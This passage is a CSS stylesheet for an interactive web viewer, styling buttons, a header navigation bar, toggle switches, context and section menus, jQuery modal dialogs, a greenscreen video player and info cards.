}
.button:hover, .button:focus, a.button:hover, a.button:focus {
    color: #ffffff;
    text-decoration: none;
	outline: none
}
.jqueryModal-body .button {
    width: 200px;
    left: 50%;
    margin-left: -100px;
}
.jqueryModal-body .form .button {
    left: auto;
    margin-left: 0;
}
.jqueryModal-body .fluid.button {
    left: auto;
    width: 100%;
    margin-left: 0;
}
.jqueryModal-body .floating.button {
    width: auto;
    margin-left: auto;
    left: auto;
	float: left;
}
.jqueryModal-body .right.floating.button {
	float: right;
}
.jqueryModal-body .input .button, .jqueryModal-body .right.button {
    width: auto;
    margin-left: auto;
    left: auto;
}
.jqueryModal-body .right.button {
    right: 0;
}

.menu-button {
	top: 8px;
	right: 8px;
    z-index: 100 !important;
}
body.mobile #menu-button {
    width: 50px;
    padding: 0;
}
body.mobile #menu-button .icon + .text {
    display: none;
}

body.mobile .button.button--float.rightPos:not(.top-button) {
    min-width: 50px;
}
body.mobile .button.button--float.rightPos:not(.top-button) .icon--inline {
    margin-right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
body.mobile .button.button--float.rightPos:not(.top-button) .icon--inline + .text {
    display: none;
}

.collapse-button, .button--rounded {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.icon-button {
	padding: 0 10px;
}
.icon-button .icon {
    text-align: center;
}
.icon-button .icon .material-icons {
    vertical-align: top;
    margin-top: 6px;
}

.button.icon-button.button--float {
	background-color: rgba(0,0,0,0.65);
    border: 2px solid #febe10;
    border-radius: 4px;
    color: #ffffff;
}
.button.icon-button.button--float img {
	margin-left: 2px;
    vertical-align: top;
    margin-top: 8px;
}
.button.icon-button.button--float .icon.icon--inline {
    font-size: 18px;
    margin: 0;
    line-height: 18px;
    height: 18px;
    width: auto;
}

.button--border {
  position: relative;
  transition: all 0.2s ease-in;
  border: 2px solid #febe10;
  box-sizing: border-box;
  overflow: hidden;
  /*line-height: 43px;*/
}
.button--border.text-button {
	/*line-height: 39px;*/
}

.button--border .text {
  transition: all 0.2s ease-out; 
}

.button--border:hover, .button--border.active {
  background-color: transparent;
}

.button--border:hover .text, .button--border.active .text {
  color: #424242;
}

.button--border:hover .button__border, .button--border.active .button__border {
  left: -100%;
}

.button__border {
  position: absolute;
  left: 100%;
  top: 0;
  max-width: 100%;
  max-height: 100%;
  transition: all 0.2s ease-in;
  transform: rotate(-45deg);
}

.button--border .text { position: relative; }

.button__border rect {
  fill: rgba(250,250,250,0.33);
  transition: all 0.2s ease;
}

.button--dark {
  color: #424242;
}
.button--icon {
 padding-left: 20px; 
}

.button .icon {
  display: inline-block;
  fill: #fff;
  height: 30px;
  width: 30px;
  vertical-align: -9px;
  /*margin-right: 10px;*/
  font-size: 30px;
}
.button .icon.icon--inline {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.mute.button .icon {
  height: 24px;
  width: 25px;
}
.button .text {
	display: inline-block;
	fill: #fff;
	height: auto !important;
	width: auto;
	font-size: 18px;
	vertical-align: 0;
    line-height: 18px;
}
.hotspot.default-hidden {
	display: none;
}
.hotspot svg {
	fill: #febe10;
}
.button .icon--inline + .text {
    margin-left: 10px;
    flex: 1;
}
.button .icon.text {
  display: block;
  vertical-align: 0;
  margin-right: 0;
  text-align: center;
  line-height: 50px;
}
.button.button--action .polygon + .icon.text {
    height: 50px;
	padding: 7px;
}
.button.button--action.small .polygon + .icon.text {
    height: 30px;
    width: 30px;
    padding: 0;
}
span.button.button--action.small .polygon + .icon.text {
    margin-top: 8px;
}
.button .icon.text i {
    font-size: 26px;
}
.button.text-button i.material-icons {
    vertical-align: middle;
    margin-right: 10px;
    color: #ffffff;
}
.button.text-button span {
    vertical-align: middle;
}
.button--dark .icon {
  fill: #424242;
}

.icon-text-button .text {
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}	
.icon-text-button .icon {
	vertical-align: middle;
    margin-right: 10px;
}	
.icon-menu .menu-rect-3 {
  width: 20px;
  x: 17px;
  transition: all 0.2s ease;
}
.icon-menu .menu-rect-2 {
  width: 20px;
  transition: all 0.2s ease;
}
.button:hover .icon-menu .menu-rect-2 {
  width: 32px;
}
.button:hover .icon-menu .menu-rect-3 {
  width: 32px;
  x: 9px;
}

.button--wide {
  text-transform: initial;
}
.button--float {
  box-shadow: 5px 12px 29px rgba(0,0,0,0.42);
  transition: all 200ms ease;
  /*shadow overflow fix*/
  margin-bottom: 20px;
  z-index: 7;
}

.button--float:hover, .button--float.active {
  box-shadow: 1px 4px 21px rgba(0,0,0,0.73);
  margin-top: 2px;
  margin-bottom: 18px;
}
.button--action{
  width: 58px;
  height: 50px;
  padding: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
  /*margin: 10px;*/
  transition: all 200ms ease;
  z-index: 9999;
}
.button--dark{
  width: 40px;
  height: 40px;
  background-color: rgba(0,0,0,0.65);	
}
.button.small {
    height: 30px;
    width: 34.8px;
    margin-left: -17.4px;
    margin-top: -15px;	
}
.button.small.circle {
    width: 30px;
    margin-left: -15px;
}
span.button.small.circle {
    margin: 0;
	cursor: default;
}
.button--action .polygon {
  fill: #000;
  opacity: .65;
  width: 58px;
  height: 50px;
  position: absolute;
  z-index: 0;
  left: 0;
  transition: all 200ms ease;
  stroke: rgba(254,190,16,0.88);
  stroke-width: 2px;
  overflow: visible;
}
.button--action.small .polygon {
    width: 34.8px;
    height: 30px;
    margin-top: -15px;
}
.button--action.small .polygon.circle {
    width: 30px;
    height: 30px;
    margin-top: -15px;
}
span.button--action.small .polygon.circle {
    margin-top: 8px;
}
.button--action.small .polygon.circle circle {
    width: 28px;
    height: 28px;
}
.button--action:hover .polygon, .button--action.active .polygon {
  fill: #febe10;
  opacity: 1;
  stroke: none; 
}
.button--action:hover, .button--action.action {
  background-color: transparent;
}
.button--dark:hover, .button--dark.action {
	background-color: rgba(254,190,16,10.65);
}
/*margin fix overflow*/
.button--action + .button--action{
  margin-top: 30px;
}
.button--action .icon {
  margin: 0 auto;
  display: inline-block;
  width: 58px;
  fill: #febe10;
  color: #febe10;
  position: absolute;
  left: 0;
  right: 0;
  top: 10px;
  text-align: center;
  transition: all 200ms ease;
}
.button--dark .icon {
  width: 35px;
  fill: #febe10;
  color: #febe10;
  top: 5px;
}
.button--action.small .polygon + .icon {
    margin: 0;
    display: block;
    width: 34.8px;
    height: 30px;
    font-size: 20px;
    top: 0;
}
.button--action .polygon + .icon {
	line-height: 30px;
}
.button--action:hover .icon, .button--action.active .icon {
  fill: #424242;
  color: #424242;
}
.button--more{
  display: block;
  width: 80px;
  height: 30px;
  background-color: rgba(0,0,0,0.65);
  border-radius: 999px;
  cursor: pointer;
  transition: all 200ms ease;
}
.button--more:hover {
  background-color: #febe10;
}
.button--more .icon-more {
  display:block;
  fill: none;
  stroke: #febe10;
  color: white;
  height: 30px; width: 34px;
  margin: 0 auto;
  transition: all 200ms ease;
}
.button--more:hover .icon-more {
  stroke: #424242;
}

.rounded.button {
    width: 46px;
    padding: 0;
    border-radius: 23px;
	line-height: 25px;
}
.rounded.button i {
	font-size: 23px;
}
.mute.button {
	bottom: 8px;
	right: 8px;
}

.absolute {
	position: absolute;
}
.rightPos {
	right: 8px;
}
.leftPos {
	left: 8px;
}

#header-nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.66);
    /*border-bottom: 1px solid rgba(255,255,255,0.33);*/
    box-shadow: 0 2px 2px rgba(0,0,0,0.33);
    display: flex;
    height: 70px;
    flex-direction: row;
    transition: all .5s ease;
    z-index: 5;
}
#header-nav.default-transparent {
    background-color: transparent;
    box-shadow: none;
}
#header-nav.default-transparent.active {
    background-color: rgba(0,0,0,0.66);
    box-shadow: 0 2px 2px rgba(0,0,0,0.33);
}
#header-nav > .nav-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%;
}
#header-nav > .nav-button-container:not(.middle) {
    flex: 1;
}
#header-nav > .nav-button-container.left {
    justify-content: flex-start;
    padding-left: 8px;
}
#header-nav > .nav-button-container.middle {
    justify-content: center;
}
#header-nav > .nav-button-container.right {
    justify-content: flex-end;
}
#header-nav > .nav-button-container > .button {
    position: relative;
    margin-bottom: 0;
    top: 0 !important;
    left: 0 !important;
    margin-left: 0 !important;
    margin-right: 8px !important;
    margin-top: 0;
    display: flex;
    box-shadow: none;
    height: 40px;
    min-width: 40px;
    width: auto;
    border-radius: 20px;
    transition: width .5s ease;
}
#header-nav > .nav-button-container > .button .icon--inline + .text {
    width: 0;
    overflow: hidden;
    margin-left: 0;
    flex: 0;
}
#header-nav > .nav-button-container > #menu-button .icon--inline + .text {
    display: none;
}
#header-nav > .nav-button-container > #menu-button .icon-menu rect {
    height: 3px;
}
#header-nav > .nav-button-container > #menu-button .icon-menu .menu-rect-3 {
  width: 32px;
  x: 9px;
  transition: all 0.2s ease;
}
#header-nav > .nav-button-container > #menu-button .icon-menu .menu-rect-2 {
  width: 32px;
  transition: all 0.2s ease;
}
#header-nav > .nav-button-container > #menu-button:hover .icon-menu .menu-rect-2 {
  width: 20px;
}
#header-nav > .nav-button-container > #menu-button:hover .icon-menu .menu-rect-3 {
  width: 20px;
  x: 17px;
}
#header-nav > .nav-button-container > .button:hover .icon--inline + .text, #header-nav > .nav-button-container > .button.active .icon--inline + .text {
    width: auto;
    /*overflow-x: visible;*/
    margin-left: 10px;
    flex: 1;
}
#header-nav > .nav-button-container > .button.navigation-button .text {
    padding-right: 12px;
    position: relative;
}
#header-nav > .nav-button-container > .button.navigation-button .text:before {
    right: 0;
}
#header-nav > .nav-button-container > .button.navigation-button .icon--inline + .text {
    padding-right: 0;
}
#header-nav > .nav-button-container > .button.navigation-button:hover .icon--inline + .text, #header-nav > .nav-button-container > .button.navigation-button.active .icon--inline + .text {
    padding-right: 12px;
}
#header-nav > .nav-button-container > .button.navigation-button + .navigation-button {
    margin-left: 15px !important;
}
#header-nav > .nav-button-container > .button.navigation-button + .navigation-button:before {
    position: absolute;
    left: -15px;
    font-size: 16px;
    content: "\f105";
    font-family: 'Font Awesome 6 Pro' !important;
}
#header-nav > .nav-button-container > .button .icon--inline + .text:before {
    display: none;
}
#header-nav > .nav-button-container > .button:hover .icon--inline + .text:before, #header-nav > .nav-button-container > .button.active .icon--inline + .text:before {
    display: block;
}
#header-nav > .nav-button-container > .button:not(#menu-button) .icon {
    font-size: 18px;
    width: 16px;
    display: flex;
    justify-content: center;
}
#header-nav > .nav-button-container > .button:not(#menu-button) .paper.plane.icon {
    padding-right: 2px;
}
#header-nav > .nav-button-container > #menu-button {
    order: 999999;
    background: transparent;
    /*width: auto;*/
    padding: 8px;
}
#header-nav > .nav-button-container > #menu-button .icon {
    width: 30px;
}
#header-nav > .nav-button-container > #Company_Logo, #header-nav > .nav-button-container > .sponsors.carousel, #header-nav > .nav-button-container > .headerLogo.carousel {
    position: relative;
    left: auto;
    top: auto;
}
#header-nav > .nav-button-container > .sponsors.carousel .side img, #header-nav > .nav-button-container > .headerLogo.carousel .side img {
    max-height: 60px;
}
/*#header-nav > .nav-button-container > #menu-button .text {
    display: none;
}*/
/* header nav always visible */
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button {
    background: transparent;
    border: none;
    padding-left: 0;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button:first-child {
    padding-left: 10px !important;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline {
    display: none !important;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline + .text {
    width: auto;
    flex: 1;
    overflow-x: visible;
	margin-left: 0;
	padding-right: 12px;
    display: inline-block;
}
#header-nav.navigation-always-visible > .nav-button-container > .button.navigation-button .icon--inline + .text:before {
    display: block !important;
}
/* header clean nav */
#header-nav.clean-navigation > .nav-button-container > .button.navigation-button {
    background: transparent;
    border: none;
    padding-left: 0;
}
#header-nav.clean-navigation > .nav-button-container > .button.navigation-button:first-child {
    padding-left: 10px !important;
}

.has-header-nav #contextMenuMenu {
    top: 70px;
    right: 0;
    padding-top: 15px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

body.has-header-nav #header-nav ~ .button {
    top: 78px;
}
body.has-header-nav #header-nav ~ .button.rightPos ~ .button.rightPos, body.has-header-nav #header-nav ~ .button.leftPos ~ .button.leftPos, body.has-header-nav #header-nav ~ .button.top-button ~ .button.top-button {
    top: 138px;
}


.navigation-menu.menu-links {
    width: 250px;
    padding: 10px;
}
.navigation-menu.menu-links:not(.header-nav-menu):after {
    content: "";
    position: absolute;
    top: -10px;
    left: calc(50% - 7.5px);
    width: 0;
    height: 0;
    border-bottom: solid 10px rgba(0,0,0, 0.75);
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
}
.navigation-menu.menu-links .navigationPane-title {
    background: none;
    color: #ffffff;
    height: auto;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    margin-top: 0;
}
.navigation-menu.menu-links .navigationPane {
    background: none !important;
    height: auto;
    width: 100%;
    padding: 8px;
    margin-bottom: 8px;
}
.navigation-menu.menu-links .navigationPane .title {
    background: none;
    height: 100%;
    width: 100%;
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    display: block;
}
.navigation-menu.menu-links .navigationPane .tags, .navigation-menu.menu-links .navigationPane .characteristics {
    display: none;
}
/*#contextMenuMenu {
    top: 71px;
    right: 0;
    padding-top: 15px;
}*/
#contextMenuMenu {
    min-width: 210px;
}


/*.switch-container {
  margin: 8px 15px;
  width: 80px;
  display: inline-block;
  vertical-align: middle;
}*/
.switch-container {
    margin: 8px 15px;
    width: 254px;
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    bottom: 8px;
    left: 50%;
    margin-left: -127px;
	z-index: 5;
}
#sections-button + #switch-container {
    bottom: 55px;
}

body.phased .switch-container, body.phased .sections-button, body.phased .options-button, body.phased #video-controls {
    bottom: 80px;
}
body.phased #sections-menu, body.phased #options-menu {
    bottom: 112px;
    z-index: 2;
}
body.video-pano .switch-container, body.video-pano .sections-button {
    bottom: 85px;
}

.switch-container .label {
    height: 25px;
    line-height: 25px;
    vertical-align: top;
    display: inline-block;
    width: 75px;
    /*background-color: rgba(0,0,0,0.5);*/
	text-shadow: 1.3px 1.3px rgba(0,0,0,0.8);
	color: #ffffff;
}
.switch-container .label:first-child {
    margin-right: 12px;
	text-align: right;
}
.switch-container .label:last-child {
    margin-left: 12px;
	text-align: left;
}
.switch-container .label .icon {
    font-size: 2em;
}
.switch-container .label svg.icon {
    fill: #ffffff;
    height: 35px;
    margin-top: -8px;
}

.switch-container label.switch {
    display: inline-block;
}
.switch-container .label.active {
    cursor: pointer;
}

/* The switch - the box around the slider */
.switch {
  display: block;
  width: 80px;
  height: 25px;
  background-color: rgba(0,0,0,0.65);
  border-radius: 999px;
  cursor: pointer;
  position: relative;
}

/* Hide default HTML checkbox */
.switch input[type="checkbox"] {display:none;}

/* The slider */
.switch .polygon {
  fill: #febe10;
  width: 45px;
  height: 39px;
  position: absolute;
  top: -8px;
  left: -15px;
  z-index: 1;
  transition: left 200ms ease;
}
.switch .check {
  fill: #424242;
  width: 30px;
  position: absolute;
  top: -4px;
  left: -8px;
  z-index: 2;
  transition: left 200ms ease;
}

.switch input:checked + .polygon{
  left: 48px;
}
.switch input:checked + .polygon + .check{
  left: 56px;
}

.switch input + .polygon + .check .checked{
  opacity: 0;
  transition: opacity .2s ease;
}
.switch input + .polygon + .check .unchecked{
  opacity: 1;
  transition: opacity .2s ease;
}
.switch input:checked + .polygon + .check .checked{
  opacity: 1;
}
.switch input:checked + .polygon + .check .unchecked{
  opacity: 0;
}

.switch input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* switch update: red & green */
.switch {
    background-color: rgba(255,255,255,0.65);
}
.switch .polygon {
  /*fill: #0050a0;*/
  fill: #E53935;
}
.switch input:checked + .polygon {
    fill: #43A047;
}
.switch .check, .button--action:hover .icon {
    fill: #ffffff;
}

.menu-links {
  list-style-type: none;
  margin: 0;
  padding: 10px 15px;
  background-color: rgba(0,0,0,.88);
  width: auto;
  /*display: inline-block;*/
  border-radius: 3px;
  top: 30px;
  right: 5px;
  position: absolute;
  padding-top: 36px;
  z-index: 6;
  color: #febe10;
}

#contextMenuMenu.menu-links[aria-expanded="true"] {
	z-index: 99 !important;
}
#contextMenuMenu.menu-links .menu-links__item > a {
    width: 100%;
    height: 100%;
    display: block;
}

.menu-links__item {
  color: #febe10;
  font-size: 15px;
  font-weight: 300;
  cursor: pointer;
}
.menu-links__item-title {
    color: #ffffff;
    padding-bottom: 10px;
	font-weight: 600;
	font-size: 17px;
}
.menu-links__item + .menu-links__item { 
	margin-top: 15px; 
}
.menu-links__item-container + .menu-links__item {
    margin-top: 15px;
}
.menu-links__item-container + .menu-links__item-container {
    margin-top: 15px;
}
.menu-links__item-container .menu-links__item-title {
    margin-top: 15px;
    margin-bottom: 8px;
}
.menu-links__item a {
  text-decoration: none;
  color: #febe10;
}
.menu-links__item a:first-letter {
  text-transform: capitalize;
}
.menu-links__item .icon {
  stroke: none;
  fill: #febe10;
  width: 24px;
  height: 24px;
  vertical-align: -6px;
  margin-right: 10px;
}
.menu-links__item img.icon {
    width: auto;
    height: 16px;
    margin-bottom: 3px;
    margin-left: 3px;
}
.menu-links__item i.icon {
  vertical-align: 0;
}
.menu-links__item i.icon svg.linkedin {
    height: 18px;
    margin-bottom: -3px;
}
.menu-links__item .pill-menu .button .icon {
    margin: 0 !important;
}
.menu-links__item i.yellow.fab.icon {
    font-weight: 300 !important;
}
.menu-links__item .pill-menu .linkedin.icon {
    padding-top: 5px;
    padding-left: 5px;
}
.menu-links__item .pill-menu .button .icon.fab, .menu-links__item .pill-menu .button .icon.fas, .menu-links__item .pill-menu .button .icon.fa, .menu-links__item .pill-menu .button .icon.far, .menu-links__item .pill-menu .button .icon.fad, .menu-links__item .pill-menu .button .icon.fal {
    font-size: 16px;
    margin-top: 0 !important;
}

#menu-button .icon {
    height: 25px;
}

/* === options === */
#options-menu {
    top: auto !important;
    bottom: 36px;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    padding-top: 16px;
    padding-bottom: 31px;
}
.options-button {
    /*bottom: -6px;
    top: auto !important;
    left: 50%;
    right: auto;
    width: 150px;
    text-align: center;
    margin-left: -75px;*/
    /*margin-bottom: 8px !important;*/
}

/* === sections === */
#sections-menu {
    padding: 0;
    top: auto !important;
    bottom: 36px;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    color: #ffffff;
    max-height: calc(100vh - 150px);
    overflow-y: auto;
}
#sections-menu .item {
	padding: 10px;
	cursor: pointer;
    border-bottom: 1px solid #ffffff;
    display: flex;
}
#sections-menu .item:last-child {
	border-bottom: none;
	padding-bottom: 36px;
}
#sections-menu .item.active {
    background-color: rgba(255,255,255,0.2);
}
#sections-menu .item .title {
	flex-grow: 1;
}
#sections-menu .item .checkbox {
	margin: 0;
}
#sections-menu .item .ui.checkbox label {
    color: rgba(255,255,255,0.65);
    cursor: pointer;
}
#sections-button {
    padding-right: 24px;
}
#sections-button>.text:before {
    content: "\f107";
    position: absolute;
    right: 8px;
    font-family: 'Icons' !important;
    font-size: small;
}

/* === autotour === */
#autoTour-button {
    /*width: 176px;
    margin-left: -88px;
    margin-bottom: 8px !important;*/
}

.button.button--float[aria-expanded="true"] {
	/*z-index: 100;*/
}


.button-filter {
  display: inline-block;
  height: 26px;
  line-height: 26px;
  font-size: 16px;
  padding: 0 10px;
  border: 1px solid #febe10;
  color: #424242;
  border-radius: 999px;
  background-color: transparent;
  transition: all 0.2s ease;
  cursor: pointer;
}
.button-filter + .button-filter { margin-left: 15px; }

.button-filter .icon {
  width: 0;
  height: 16px;
  opacity: 0;
  display: inline-block;
  transition: all 0.2s ease;
  vertical-align: -3px;
}

.button-filter:hover .icon {
  opacity: 1;
  width: 16px;
}

/* --- greenscreen video --- */
.greenscreen-video-wrapper {
    pointer-events: none;
}
.greenscreen-video-wrapper a.greenscreen-playpause {
    position: absolute;
    /*top: 50%;*/
    top: 33%;
    margin-top: -25px;
    left: 50%;
    margin-left: -25px;
    width: 50px !important;
    height: 50px !important;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.66);
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    font-size: 20px;
    padding-left: 6px;
    pointer-events: all;
}
.greenscreen-video[data-status="playing"] ~ .greenscreen-output {
    pointer-events: all;
}
.greenscreen-video-wrapper .greenscreen-video[data-status="playing"] + canvas + canvas + a.greenscreen-playpause {
    display: none;
}

#upkot-reservation-webformModal .jqueryModal-body {
    background-color: #e63329;
}
#upkot-reservation-webformModal .jqueryModal-body iframe.webform-share-iframe {
    width: 770px !important;
    max-width: 85vw !important;
    min-width: auto !important;
}

/* --- modal --- */
.blocker {
	padding: 30px !important;
    overflow-x: hidden !important;
}
@media screen and (max-width: 800px) {
    .blocker {
        padding: 20px !important;
    }
}
#loaderModal-blocker {
    background-color: transparent !important;
	pointer-events: none !important;
}
#loaderModal-blocker.preloader {
    background-color: #000000 !important;
}
.ui.page.dimmer:not(.active) {
  left: 50% !important;
  top: 50% !important;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.current .jqueryModal {
    display: inline-block !important;
	width: auto;
    max-width: 800px;
    margin: 25px 0;
}
.current .jqueryModal.wide-modal {
    width: 90vw;
    max-width: 1200px;
}
.current .jqueryModal.card-modal.wide-modal.frame-modal .jqueryModal-body {
  padding: 0 !important;
}
.current .jqueryModal.card-modal.wide-modal.frame-modal, .current .jqueryModal.card-modal.wide-modal.frame-modal iframe {
    width: calc(100vw - 70px);
    max-width: calc(100vw - 70px);
    height: calc(100vh - 100px) !important;
    height: calc(100 * var(--vh) - 100px) !important;
    margin: 0 !important;
}
body .current .jqueryModal.scrollable::before {
	content: '' !important;
  position: fixed !important;
  bottom: 12px !important;
  left: 50% !important;
	top: auto !important;
	right: auto !important;
  transform: translateX(-50%);
  font-size: 32px !important;
    animation: scrollable_bg 6s 1 !important;
	z-index: 8 !important;
	visibility: hidden;
	pointer-events: none !important;
	width: 48px !important;
	height: 75px !important;
	border-radius: 12px !important;
	background: rgba(0,0,0,.66) !important;
	background-image: none !important;
}
body .current .jqueryModal.scrollable::after {
  content: "\f322" !important;
  font-family: "Font Awesome 6 Pro" !important;
  position: fixed !important;
  bottom: 47px !important;
  left: 50% !important;
	top: auto !important;
	right: auto !important;
  transform: translateX(-50%);
  color: #fff !important;
  font-size: 32px !important;
	height: 32px !important;
	width: 32px !important;
    animation: scrollable 2s 3 !important;
	z-index: 9 !important;
	visibility: hidden;
	pointer-events: none !important;
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	background: none !important;
}
body .current .jqueryModal.sidebar-modal.scrollable::before, body .current .jqueryModal.sidebar-modal.scrollable::after {
  left: calc(50% + 130px) !important;
}
@keyframes scrollable {  
  0% {
	visibility: visible;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  } 80% { 
    -webkit-transform: translate(-50%, 27px);
    transform: translate(-50%, 27px);
	opacity: 1; 
  } 100% { 
    -webkit-transform: translate(-50%, 27px);
    transform: translate(-50%, 27px);
	opacity: 0;
  } 
}
@keyframes scrollable_bg { 
  0% {
	 visibility: visible 
  } 95% { 
	opacity: 1; 
  } 100% { 
	opacity: 0;
  }  
}
.current .jqueryModal.wide-modal .ui.card {
    width: 100%;
}
.current .jqueryModal.fullscreen-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.current .jqueryModal.fullscreen-modal .jqueryModal-dialog, .current .jqueryModal.fullscreen-modal .jqueryModal-dialog .jqueryModal-content, .current .jqueryModal.fullscreen-modal .jqueryModal-dialog .jqueryModal-content .jqueryModal-body {
    height: 100%;
    padding: 0;
}
.picture-modal .jqueryModal-content .close.outer {
  position: fixed;
  top: 0;
  right: 0;
}
.picture-modal .jqueryModal-body img {
    width: auto;
    height: auto;
    object-fit: contain;
    /* display: inline-flex; */
    max-height: calc(100vh - 150px) !important;
    max-width: calc(100vw - 50px) !important;
    object-position: center;
}

.jqueryModal .jqueryModal-dialog {
    /*margin: 50px auto;*/
	width: auto;
    max-width: 100%;
}
.jqueryModal-content {
    background-color: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
   	/*border: 1px solid rgba(254,190,16,0.88);*/
	border: none;
	color: #febe10;
	width: auto;
}
.jqueryModal .h1, .jqueryModal .h2, .jqueryModal .h3, .jqueryModal h1, .jqueryModal h2, .jqueryModal h3 {
    margin-top: 10px;
    margin-bottom: 20px;
	font-family: inherit;
    line-height: normal;
    margin: normal;
    font-weight: normal;
    padding: normal;
}
.jqueryModal h1 {
	font-size: 36px;
}
.jqueryModal h2 {
	font-size: 28px;
}
.jqueryModal a.button.small {
	text-transform: uppercase;
	padding: 15px 0;
	color: #000000;
	font-size: large;
	font-weight: bold;
}
.jqueryModal-content .jqueryModal-header {
    background-color: #313131;
	color: #000000;
  	background: url(/images/patterns/pattern-3.png);
	background-image: url(/images/patterns/pattern-3.svg);
	background-size: cover;
	text-align: center;
	padding: 3px;
	position: relative; 
	font-size: 40px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.jqueryModal-content .close, .jqueryModal-content > .return {
	/*color: #febe10;*/
	color: #000000;
	opacity: 0.75;   
	position: absolute; 
    /*top: -35px;
    right: -35px;*/
	top: 5px;
    right: 5px;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
	margin-right: 0;
    /*width: 25px;
    height: 25px;*/
	width: 42px;
	height: 42px;
    z-index: 1;
}
.jqueryModal-content > .return {
    right: auto;
    left: 5px;
}
.jqueryModal-content .close:hover, .jqueryModal-content > .return:hover {
	opacity: 1;
}
.jqueryModal-content .close svg {
	fill: #000000;
}

.jqueryModal-content .close.outer {
    top: -30px;
    right: -30px;
}
.jqueryModal-content > .return.outer {
    top: -30px;
    left: -30px;
}
.jqueryModal-content > .return.outer .icon {
    font-size: 21px;
}
.jqueryModal-content .close.outer svg {
	fill: #febe10;
}

.jqueryModal-content .jqueryModal-body {
	color: #000000;
    background-color: #ffffff;
	text-align: left;
    font-size: medium;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-bottom-left-radius: 3px;
    -moz-border-bottom-right-radius: 3px;
	padding: 15px;
    position: relative;
}
.jqueryModal-content .jqueryModal-body {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.jqueryModal-content .jqueryModal-header + .jqueryModal-body {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.jqueryModal .jqueryModal-body .header {
    margin-left: -15px;
    margin-right: -15px;
    padding: 15px;
	border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.jqueryModal .jqueryModal-body .header:first-child {
    margin-top: -15px;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
	
}

/* card modal */
/* === INFO CARDS === */
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture {
  flex-direction: column-reverse;
}
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture > div {
  width: 100%;
  margin: 0;
}
.card-modal.wide-modal .jqueryModal-body .card-container.has-top-picture > .content + .picture {
  margin-bottom: 50px;
}

.card-modal .ui.card {
    padding: 0;
    margin-top: 0;
}
.card-modal .ui.card .top-video, .card-modal .ui.card .top-audio, .card-modal .ui.card .top-image {
    width: 100%;
}
.card-modal .ui.card .header {
    padding: 0;
    margin: 0 !important;
	background-position: 50% 50%;
    background-size: cover;
}
.card-modal .ui.card .header-title {
    height: 100%;
    padding: 35px 10px;
    background-color: rgba(0,0,0,0.33);
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 25px;
	line-height: 27px;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.65);
}
.card-modal .ui.card .header img+.header-title {
    height: auto;
}
.card-modal .ui.card .title {
    font-size: 22px;
    line-height: 25px;
}

.card-modal .ui.card .player.number {
    font-size: 30px;
    font-weight: 500;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    background-color: rgba(254,190,16,0.8);
    color: #000000;
}

.card-modal .ui.card .statistics {
    margin: 0;
	background-color: #f5f5f5;
}
.card-modal .ui.card .ui.statistics + .ui.statistics {
    border-top: 1px solid #cdcdcd;
}
.card-modal .ui.card .transparent.statistics {
    background: transparent;
}
.ui.transparent.statistics .statistic > .label, .ui.transparent.statistic > .label, .ui.transparent.statistics .statistic > .value, .ui.transparent.statistic > .value {
    color: #ffffff !important;
}
.card-modal .ui.card .statistics .statistic {
    margin: 10px 0;
	border-right: 1px solid #cdcdcd;
}
.card-modal .ui.card .multi-colored.statistics .statistic {
    margin: 0;
}
.card-modal.wide-modal .ui.card #statistics .statistics .statistic {
  flex: 1;
}
.card-modal .ui.card .statistics .statistic:last-child {
	border-right: none;
}
